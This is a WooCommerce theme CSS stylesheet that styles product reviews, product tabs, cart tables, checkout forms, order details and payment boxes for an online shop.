.woocommerce #reviews #comments ol.commentlist li .comment-text{
    padding: 0px;
    border:0px;
    margin-left: 80px;
}
.comment-form-rating {
    padding-bottom: 10px;
    font-size: 12px;
}
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input{
    padding:10px 20px!important;
}
#review_form input {
    background: none!important;
    border: 1px solid #fff;
    width: 96%!important;
    padding: 10px 2%;
}
#review_form textarea{
    background: none;
    border: 1px solid #d6d6d6;
} 
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5{
    border-right: 1px solid #d6d6d6;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
    font-weight: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #b9b9b9;
    margin: 0px;
}
.woocommerce #reviews #comments ol.commentlist li {
    padding-bottom:45px;
        margin-bottom: 45px!important;
    border-bottom: 1px solid #d6d6d6;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    top: 6px;
    width: 60px;
    background: #ffffff;
    border:0px;
 }
.woocommerce #review_form #respond p{
    margin-bottom: 0px!important;
    padding-bottom: 0px!important;
    background: none!important;
}
.woocommerce #reviews #comments h2 {
    font-size: 18px;
    margin-bottom: 20px;
}
p.comment-form-author {
    width: 30%;
    display: inline-block;
    margin-right: 1.5%!important;
}
p.comment-form-email {
    width: 30%;
    display: inline-block;
    margin-right: 1.5%!important;
}
p.comment-form-rating {
    width: 36%;
    display: inline-block;
    padding:0px 3px;
    margin-right: 3px!important; 
}
p.comment-form-comment {
    margin-top: 20px!important;
}
.woocommerce #reviews h3 {
    margin-bottom: 30px;
}
.shop_attributes tr, .woocommerce table.shop_attributes th{
    background: none!important;
    border-bottom:1px solid rgba(204, 204, 204, 0.3);
}
.woocommerce table.shop_attributes td{
    border-bottom:1px solid rgba(204, 204, 204, 0.3);
    padding: 15px;
}
.woocommerce table.shop_attributes td p{
    padding:0px;
}
.woocommerce table.shop_attributes {
    border-top: 1px solid rgba(204, 204, 204, 0.3);
    border-right: 0;
    border-left: 0;
}
#tab-additional_information h3 {
    margin-bottom: 30px;
}
#tab-additional_information h3::before{
    content: "";
    height: 1px;
    background: #f49c41;
    width: 50px;
    display: block;
    position: absolute;
    bottom: 0;
}
.woocommerce table.shop_attributes td{
    border-right:0px;
}
.woocommerce table.shop_attributes th{
    width: 200px;
}
/* Product list widget for page builder styles*/
.woocommerce ul{
    margin-left: 0!important;
}
.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce .return-to-shop a.button, .cart-success-message a.button.wc-forward{
    float: none;
    background-color:#f49c41!important;
    border-radius: 0;
    padding: 10px 25px;
    color: #fff;
    font-weight: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
    background: none repeat scroll 0 0 rgba(127, 127, 127, 0.1);
    border: 1px solid rgba(0,0,0,.2);
    color: inherit;
    padding: 4px 5px;
}
select.orderby option {
    padding: 3px 5px;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{
    padding: 0;
}
.woocommerce #content input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce-page #content input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before{
    content: initial!important;
}
p.buttons .button.wc-forward:after{
    content: initial;
}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th{
    border-top:0;
}
.meta:last-child, .comment-text p:last-child, p.meta  {
    padding-bottom: 0 !important;
    margin-bottom: 0px!important;
}
.chosen-container-single .chosen-single {   
    border: 1px solid rgba(204,204,204, 0.3);
    background: none;
}
.chosen-container .chosen-drop {
   background: rgba(127, 127, 127, 0.95);
    border-color: -moz-use-text-color rgba(204, 204, 204, 0.3) rgba(204, 204, 204, 0.3);
    color: #b9b9b9;
}
.chosen-container-active.chosen-with-drop .chosen-single {
    background-image: linear-gradient(rgba(204, 204, 204, 0.3) 20%, rgba(204, 204, 204, 0.4) 80%);
    border: 1px solid rgba(204, 204, 204, 0.3);
    box-shadow: 0 1px 0 rgba(204, 204, 204, 0.3) inset;
}
.chosen-container-single .chosen-search input[type="text"], .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-page form.checkout_coupon, .woocommerce-page form.login, .woocommerce-page form.register {
     background: none repeat scroll 0 0 rgba(127, 127, 127, 0.1);
    border: 1px solid rgba(127, 127, 127, 0.1);
 }
 .chosen-container .chosen-results li.no-results , .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box{
    background: none !important;
    box-shadow: none !important;
    font-weight: normal;
    text-shadow: 0 0;
 }
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .widget_shopping_cart_content p{
    margin:20px 10px;
    color:#dd9933;
}
.widget_shopping_cart_content p.buttons a{
padding: 12px
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img{
     float: left;
    height: 70px!important;
    width: 70px;
}
#sidebar .star-rating {margin-top: 10px;margin-bottom: 10px;}
.chosen-container-single .chosen-single span{
    color: rgba(127,127,127,1)!important;
}
#sidebar .woocommerce .star-rating{
    font-size: 12px;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea{
    background: none!important;
    border:1px solid #b9b9b9;
    padding:8px;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text{
    border: none;
    padding: 7px 15px;
}
.shipping-calculator-form .button{
    width: auto!important;
}
.screen-reader-text{
    display: none;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .woocommerce div.product .price del{
    font-size: inherit;
    display: inline-block!important;
}
p.demo_store {
    background:none;
    color: #666;
    border: none;
    text-align: left;
    top: 0!important;
    left: 30px;
    width:50%;
    z-index: 99998;
    box-shadow: none;
}
.widget_shopping_cart_content p.total {
    margin-top: 14px;
}
/* Product list widget for page builder styles*/
.product_list_widget{
    margin: 0px!important;
    list-style: none;
    overflow: hidden;
}

.product_list_widget li a img{
    float: left;
    margin-right: 20px;
}

.product_list_widget li{
    display: block;
    width: 100%;
    float: left; 
}
.product_list_widget li a{
    display: block; 
    font-weight: bold;
}

/* Widgets List Style  */
ul.product_list_widget li {
    background-image: none;
    margin-bottom: 15px!important;
    padding-bottom: 15px !important;
    padding-left: inherit !important;
    padding-top: 0 !important;
   border-bottom: 1px solid rgba(127, 127, 127, 0.3);
   background: none!important;
}
#sidebar ul.product_list_widget li {
    margin-bottom: 15px!important;
}
#sidebar img.attachment-shop_thumbnail.wp-post-image {
    border: 1px solid rgba(204,204,204,.3);
}
ul.product_list_widget li:last-child {
    border-bottom: 0 none;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}
.widget_woocommerce_product_categories ul.product-categories {
    margin: 0 !important;
}
.widget_container ul li:first-child, .widget_woocommerce_product_categories ul li:first-child {
    background-position: 0 5px;
    padding-top: 0!important;
}
.widget_woocommerce_product_categories ul li {
    background-image: url("../images/list_arrow.png");
    background-position: 0 13px;
    background-repeat: no-repeat;
    border-bottom: 1px dotted rgba(127, 127, 127, 0.3);
    display: block;
    margin-bottom: 0;
    padding-bottom: 8px !important;
    padding-left: 25px;
    padding-top: 8px !important;
}
.widget_woocommerce_product_categories ul.children li:last-child, .widget_woocommerce_product_categories ul > li:last-child {
    border-bottom: 0 none;
    padding-bottom: 0 !important;
}
.widget_woocommerce_product_categories ul.children, .widget_product_categories ul.children {
    border-top: 1px dotted rgba(127, 127, 127, 0.3);
    margin-left: 0 !important;
    margin-top: 10px !important;
    padding-top: 10px;
}
/* Search */
input#searchsubmit {
    background: url("../images/search_button.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    border-radius: 0 3px 3px 0 !important;
    cursor: pointer;
    height: 38px !important;
    margin-left: -5px;
    padding: 0 !important;
    text-indent: -9999px;
    background-color: #333;
    width: 38px !important;
}
/* Woo commerce Product editing */
.widget_top_rated_products .product-title{
    margin-bottom: 10px;
}
.woocommerce_single_product_content_wrapper {
    overflow: hidden;
    margin-bottom: 60px;
}
ul.shop-product-items li.shop-product-coloumns-2{
    margin-right:1.5%!important;
    margin-bottom:1.5%!important;
    width: 48.5%!important;
}
ul.shop-product-items li.shop-product-coloumns-3{
   margin-right:1.5%!important;
    margin-bottom:35px!important;
    width: 31.8%!important
}
ul.products.shop-product-items {
    width: 102%;
}
ul.shop-product-items li.shop-product-coloumns-4{
    width: 23.5%!important;
    margin-right:1.5%!important;
}
.shop-product-items li a img{
    margin:0!important;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .related-product-slider .shop-products span del .amount{
    color: #f49c41!important;
    font-size: 13px !important;
}
.shop-product-details del span.amount {
    color: #888888!important;
}
 .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .related-product-slider .shop-products span .amount{
    font-size: 18px;
    text-align: center;
    color: #f49c41;
}
.upsells-product-slider .owl-item, .related-product-slider .owl-item{
    margin-bottom: 25px;
}
.woocommerce .summary span.amount {
   font-weight: bold;
}
.woocommerce-tabs #comments {
    padding: 0!important;
    margin-top: 0px!important;
}
.woocommerce #reviews #comments ol.commentlist li:last-child{
    margin-bottom: 0px!important;
}
.summary form.cart {
    float: left;
}
.summary p.stock.in-stock{
    float: right;
    max-width: 30%;
    text-align: right;
    background: #ffffff;
    margin: 0px!important;
    padding: 5px 25px!important;
    color: #fff;
    font-weight: bold;
    border: 1px solid rgba(0,0,0,.2);
}
.woocommerce div.product p.price del, .woocommerce div.product div.price del{
    display: initial!important;
}
.added_to_cart{
    display: none!important;
}
.woocommerce #content input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce-page #content input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before {
    border: 0 solid #000000 !important;
    box-shadow: none!important;
    display: inline-block !important;
    height: 30px;
    padding: 0 !important;
     width: 30px;
    border-radius: 0 !important;
    bottom: 1px;
}
.single_add_to_cart_button.button.alt{
    background: #f49c41!important;
    color: #fff!important;
    padding: 16px 20px!important;
    font-weight: normal!important;
    border-radius: 0;
    margin-left: 10px;
    letter-spacing: 1px;
}
.primary-button {
    background: none repeat scroll 0 0 #f49c41 !important;
}
.primary-button:hover{
    background: none repeat scroll 0 0 #151515 !important;
    color: #f49c41!important;
}
#shop_procust_content .primary-button{
    margin-top: 12px;
}
.added_to_cart.wc-forward {
    margin: 0 !important;
    padding: 0 !important;
    transition:0s!important;
}
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{
    border-top: 0;
}
.woocommerce .quantity .minus:hover, .woocommerce .quantity .minus:active, .woocommerce .quantity .plus:hover, .woocommerce .quantity .plus:active, .woocommerce-page .quantity .minus:hover, .woocommerce-page .quantity .minus:active, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .plus:active  {
    text-shadow: none !important;
}

.woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    background:#000 !important;
    border: medium none;
    box-shadow: none;
    color: #fff;
    font-size: 14px;
    height: 18px;
    text-shadow: none;
}
.woocommerce a.wc-forward:after, .woocommerce-page a.wc-forward:after {
    color: #b9b9b9;
    font-size: 13px;
    line-height: 1.42857;
    margin-left: 6px;
    vertical-align: bottom;
}
.rtl .woocommerce a.wc-forward:after, .rtl .woocommerce-page a.wc-forward:after {
    margin-left: inherit;
    margin-right: 6px;
}
.cart-success-message{
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #468847;
    margin-bottom: 15px;
    padding: 15px 20px;
}
.cart-success-message a {
    margin-right: 15px !important;
    background: none!important;
}
.woocommerce-cart-info {
    background-color: #b8deff;
    border-radius: 3px;
    color: #333;
    margin-bottom: 15px;
    padding: 10px 15px;
}
.woocommerce-cart-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
    list-style: none outside none !important;
    padding: 10px 15px;
}
.woocommerce #respond input#submit{
    background: #f49c41!important;
    color: #fff;
    text-transform: uppercase;
    border-radius: 0;
    margin-top: 25px;
}
.woocommerce .shop-products .star-rating {
  float: none;
  text-align: center;
  margin: 0px auto;
  margin-bottom:10px;
  margin-top:6px;
}
.woocommerce .star-rating{
     width: 88px;
}
.woocommerce ul.products li.product .star-rating{
    font-size: inherit;
}
.star-rating{
    color: #f49c41;
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before{
    color: inherit;
    color: rgba(0,0,0,.2)!important;
}
.woocommerce .star-rating span::before{
    font-family: star!important;
}
span.onsale{
      background: none repeat scroll 0 0 #f49c41;
    box-shadow: none !important;
    font-size: 10px !important;
    margin: 0 !important;
    position: absolute !important;
    right: 0 !important;
    text-shadow: none !important;
    z-index: 100;
    display: table;
}
.onsale-ribbon .onsale, .woocommerce span.onsale{
    border-radius: 100%;
    position: absolute!important;
    right: 0!important;
    z-index: 9;
    font-weight: 600!important;
    width: 40px;
    height: 40px;
    margin: 10px!important;
    line-height: 42px;
    font-size: 13px!important;
    text-align: center;
    font-weight: bold!important;
    left: 3;
    top: 2;
}
.woocommerce span.onsale .label-sale, .woocommerce-page span.onsale .label-sale {
    display: table-cell;
    position: relative;
    vertical-align: middle;
}
.woocommerce div.product p.price, .woocommerce div.product div.price{
    color: #f49c41;
}
/* Tabs */
.woocommerce-tabs.clearfix {
    overflow: hidden;
    display: block;
}
.woocommerce div.product .woocommerce-tabs .panel {
    padding: 30px 0px;
}
.tabs.single-product-tabs li:before, .tabs.single-product-tabs li:after {
    border: medium none!important;
    box-shadow: none !important;
}
.tabs.single-product-tabs {
    box-shadow: none !important;
    margin: 0 !important;
    padding: 0 !important;
    text-shadow:none!important;
    overflow: inherit!important;
    margin-top: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    border-bottom: 1px solid #c7c7c7!important;
    border-top: 0px solid #c7c7c7!important;
    border-left: 0px solid #c7c7c7!important;
    border-right: 0px solid #c7c7c7!important;
    border-radius: 0px!important;
    margin-right: -5px!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
    border-bottom: 0px solid #c7c7c7!important;
    border-left: 1px solid #c7c7c7!important;
    border-right: 1px solid #c7c7c7!important;
    border-top: 1px solid #c7c7c7!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    margin:0px; 
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a::after {
    border: none!important;
    content: inheirt!important;    
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li{
    box-shadow: none!important;
    padding:0px!important;
    background: none!important;
}
.single-product-tabs li a {
    display: inline-block;
    font-weight: normal !important;
    padding: 10px 20px!important;
    text-shadow: none !important;
    color: initial !important;
    color: #b9b9b9!important;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.single-product-tabs li{
    border-bottom: 1px solid #000!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:not(::first-child){
    margin-left: -4px;
}
#tab-description > p:last-child {
    padding-bottom: 0 !important;
}
.woo-tab-content .panel{
    margin-bottom: 0!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    right: 0px!important;
    -webkit-border-bottom-left-radius: 0!important;
    -moz-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 0!important;
    border-width: 0!important;
    box-shadow: 0 0!important;
}
.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th{
    background: none!important;
}
.woo-tab-content table.shop_attributes td{
    padding-left: 10px;
}

/* Related Products */
.related.products, .upsells.products, .cross-sell.products {
    margin-top: 80px;
}
.cross-sells-product-slider{
    margin-bottom: 80px;
    display: none;
}
/* Product Vaiartion */
.woocommerce .product .variations select {
    background: none;
    border: 1px solid rgba(127, 127, 127, 0.2);
    color: inherit;
    display: block;
    font-size: 14px;
    margin-bottom: 15px;
    margin-top: 0;
    padding: 10px 12px;
    line-height: 30px;
    width: 100%;
}
.variations_form{
    width: 100%!important;
}
.variations select option {
    background: #f2f2f2;
}
table.variations tr {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.single_variation {
    font-size: 16px !important;
    margin: 24px 0;
}
.variations_form td {
    border-left: 0 none!important;
    padding-bottom: 0px!important;
}
.label {
    display: table;
    font-weight: normal;
    line-height:4;
}
td.label, td.value {
    border: none;
    vertical-align: middle!important; 
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a{
    margin-bottom: 0px!important;
}
.Product_single_page_thumbnails .owl-nav{
    display: block;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    z-index: 100;
    width: 100%;
    margin-top: -25px!important;
}
.Product_single_page_thumbnails .owl-prev{
    float: left;
    margin-right: -10px;
}
.Product_single_page_thumbnails .owl-next{
    float: right;
     margin-left: -10px;
}
.product_thumnails{
    display: none;
}
.Product_single_page_thumbnails .product_thumnails .owl-item a.zoom{
       padding: 10px;
    display: block;
border: 1px solid #eee;
}
.woocommerce-page div.product div.thumbnails a {
    margin-bottom: 10px!important;
    border:1px solid #e9e9e9;
    padding: 10px;
    float: left;
    display:block;
    margin-right: 10px;
}
.single-product-image div.thumbnails a{
    width: 70px!important;
    height: 70px;
}
.woocommerce-page div.product div.thumbnails a.last{
    float: left!important;
}
.Product_single_page_thumbnails .owl-dots{
    display: none!important;
}
.woocommerce-page div.product div.thumbnails a.last{
    float: left!important;
}
.woocommerce div.product form.cart .variations {
    margin-bottom: 0;
}
.woocommerce div.product form.cart .variations {
    margin-bottom: 0;
}
.single_variation_wrap {
    margin-bottom: 20px!important;
    overflow: hidden;
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart{
    margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td{
    width: 0px;
}
/* Product Title Border */
.upsells.products{
    margin-bottom: 30px;
}
/* Upsales Products */
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells{
    width: 102%;
    float: none!important;
}
.cross-sells ul.products li{
     float: left;
    margin-right: 1.5% !important;
    width: 23.5% !important;
}
/* Cart Items */
.woocommerce table.shop_table{
    background:#ffffff;
    border-radius: 0px;
    color: #8b8b8b;
}
.shop_table.cart th {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.shop_table.cart tr, .order_review tr {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0)!important;
}
.woocommerce table.cart tbody td {
    border-top: 0!important;
    text-align: center;
}
.shop_table.cart td {
    padding:30px 35px!important;
}
#coupon_code {
    background: none!important;
    border: 1px solid #b9b9b9;
    box-shadow: none;
    padding: 7px 15px;
    width: 140px;
    color: inherit!important;
}
#order_review tr, #order_review td, #order_review th, .order_details td , .order_details th, .order_details tr, .order_details tfoot tr {
    background: none!important;
}
#order_review  .shop_table,  table.order_details, .woocommerce table.shop_table,  .woocommerce table.cart td.actions{

   
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{
    border-top: 0px!important;
    background: none;
}
.product-remove a.remove {
    border: 1px solid #ccc;
    margin: 0px auto;
    background-color: #b9b9b9;
    color: #fff!important;
}
.woocommerce-page table.shop_table td{
    border: 1px solid #b9b9b9;
    border-left:0; 
    font-weight: 400!important;
    color:#b9b9b9;
}
.woocommerce-page table.shop_table th{
    border-bottom: 1px solid #b9b9b9;
    border-right: 1px solid #b9b9b9;
    color: #b9b9b9;
    font-weight: bold;
}
 .woocommerce table.shop_table td:last-child, .woocommerce-page table.shop_table th:last-child{
   border-right: none!important;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img{
    margin: 0px auto;
}
.product-remove a.remove:hover {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    border-color: #ff0000;
}
.woocommerce td span {
    font-style: normal;
}
.woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd{
    float: none!important;
}
.product-quantity .quantity{
    width: 240px;
    margin: 0px auto;
}
.widget_shopping_cart_content a.button.wc-forward {
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 400;
    margin-right: 25px;
}
.widget_shopping_cart_content a.button.wc-forward:hover{
    background: none;
}
/* Cart total */
.cart_totals  {
    float: left !important;
    width: 100%!important;
}
.shipping_calculator{
    float: right!important;
    width: 50%!important;
}
.cart_totals h2{
    text-align: left;
}
.woocommerce-cart .cart-collaterals .cart_totals table th{
    width: 35%;
}
.cart_totals th, .cart_totals tr {
    background: none!important;
    border: medium none;
    font-weight: normal;
    padding: 7px 30px!important;
    border-bottom: 1px solid #b9b9b9;
}
.cart_totals td {
    border: medium none;
    line-height: 100%;
    vertical-align: middle!important;
    border-bottom: 1px solid #b9b9b9;
}
.woocommerce-cart .cart-collaterals .cart_totals .cart_total_wrapper p{
    padding: 30px 30px 0;
}
.shipping-calculator-form button{
    margin-top: 15px!important;
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {
    background: none;
    border: 1px solid #b9b9b9 !important;
    color: inherit;
    padding: 6px 8px;
    width: 100%
}
a.checkout-button.button.alt.wc-forward, .woocommerce-shipping-calculator button.button {
    background: none;
    float: left;
    background-color: #f49c41;
    padding: 12px 20px;
    border-radius: 0;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing:1px;
    margin-bottom: 0px;
    color:#b9b9b9;
}
.woocommerce-cart .wc-proceed-to-checkout,.claculate_shipping, form.track_order {
    padding:30px;
    overflow: hidden;
}
.cart_total_wrapper{
    background-color: #ffffff;
}
.calculate_shipping_wrapper{
    background-color: #ffffff;
}
.calculate_shipping_wrapper.one_half_last {
    width: 50%;
    margin:0px;
}
.cart_total_wrapper.one_half{
    margin-right:0;
    width: 48.5%;
    border:1px solid rgba(0,0,0,.1);
}
.shipping-calculator-form{
    display: block!important;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    margin: 0;
    padding-top: 15px;
}
input#ship-to-different-address-checkbox{
    float: right;
}
/* Order Details */
.woocommerce-checkout .woocommerce h2, .woocommerce-account h2 {
    font-size: 18px;
    margin-bottom: 25px;
}
ul.order_details {
    background:none;
    margin-bottom: 30px!important;
}
.woocommerce .order_details li {
    list-style: none outside none !important;
    margin-bottom: 0;
    width: 22.9%;
    padding-right: 0%!important;
    float: left!important;
    line-height: 28px;
    border-right: 0px;
    padding:15px 2%;
    margin-right: 0px;
    margin-right: 0.1%;
    font-size: 15px;
    font-weight: bold;
}
.woocommerce .order_details li strong {
    font-size: 13px;
    font-weight: normal;
    padding-top: 10px;
}
.woocommerce .order_details li{
    background-color: #ffffff;
}
.order_details th {
    font-weight: bold!important;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.my_account_orders td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.my_account_orders th {
    border-top: 0!important;
    border-right: 0!important;
    padding: 9px 30px;
}
.woocommerce table.shop_table.order_details th{
    border-right: 0!important;
    padding: 9px 30px;
    font-weight: bold;
}
.woocommerce table.shop_table.order_details tfoot tr:last-child th, .woocommerce-page table.shop_table.order_details tfoot tr:last-child td{
    border-bottom: 0px!important;
    color: #f49c41;
}
.woocommerce table.shop_table.order_details, .woocommerce table.shop_table.customer_details{
    width: 50%;
    margin-bottom: 30px;
}
p#calc_shipping_state_field {
    width: 48%;
    display: inline-block;
    margin-right: 1.4%;
    clear: inherit;
}
p#calc_shipping_postcode_field {
    width: 49.9%;
    clear: inherit;
    display: inline-block;
}
#order_review table.shop_table td{
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
    padding:10px 30px;
    font-weight: 400;
    color:#b9b9b9;
}
#order_review  table.shop_table th, .woocommerce-page table.shop_table.customer_details th {
    font-weight: 400!important;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-right: 0px;
    padding:10px 30px;
}
#order_review table .order-total th, #order_review table .order-total td{
    border-bottom: 0px;
}
table.shop_table.woocommerce-checkout-review-order-table{
    width: 50%;
    margin-bottom: 30px;
}
.woocommerce .customer_details tr{
    background: none;
}
.woocommerce-page table.shop_table.customer_details td, .woocommerce-page table.shop_table.customer_details th{
    border-top:0px;
    border-right: 0px;
    font-weight: 400;
}
.woocommerce-page table.shop_table.customer_details tr:last-child td, .woocommerce-page table.shop_table.customer_details tr:last-child th,  .woocommerce table.shop_table.my_account_orders tbody tr:last-child td{
    border-bottom: 0px;
}
ul.order_details.bacs_details{
    margin-bottom: 30px!important;
}
.woocommerce address {
    background-color: #ffffff;
    padding: 30px;
}
/* payment */
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce #payment, .woocommerce-page #payment{
    background: rgba(204,204,204, 0.1);
    text-shadow:none;
    box-shadow: none;
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after {
    content: inheirt!important;
    border: 0px!important;
}
.woocommerce-checkout #payment div.payment_box{
    padding:0px;
    margin: 0px;
}
.woocommerce-checkout #payment div.payment_box p{
    padding-bottom: 0px;
    padding-left: 30px;
}
.woocommerce-checkout #payment div.payment_box:before{
    display: none;
}
.woocommerce-checkout #payment ul.payment_methods li{
    border-bottom: 1px solid #b9b9b9;
}
.woocommerce-checkout #payment ul.payment_methods li:last-child {
    border-bottom:0;
}
.woocommerce-checkout #payment {
    border-radius: 0!important;
    background: none!important;
}
 .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods{
    border-bottom:0px;
    background-color: #ffffff;
 }
 .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {
    border-top:0!important;
    float: left;
    padding: 0px;
    margin-bottom: 0px;
 }
 .woocommerce .form-row.place-order input#place_order {
    background-color: #f49c41!important;
    padding: 17px 30px;
    border-radius: 0;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 40px;
}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{
    float: none;
}
.woocommerce-billing-fields-wrapper, .woocommerce-shipping-fields-wrapper{
    background-color: #ffffff;

}

.woocommerce #customer_details h3, #order_review_heading, .woocommerce header.title h3, .woocommerce header h2{
    margin-bottom: 20px;
}
.select2-container .select2-choice{
    background: none!important;
    border: 1px solid #b9b9b9!important;
    border-radius: 0px!important;
}
#customer_details {
    margin-bottom: 30px;
}
.woo_checkout_login_message_wrapper .woocommerce-cart-info, .woo_coupon_message_wrapper .woocommerce-cart-info{
    background: none;
    padding: 0px;
    margin:0 0 30px 0px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register{
    margin: 0px;
    border-radius: 0;
    border: 0;
    padding: 0px!important;
}
.woocommerce form.checkout_coupon, .woocommerce form.login{
    background-color: #ffffff;
}
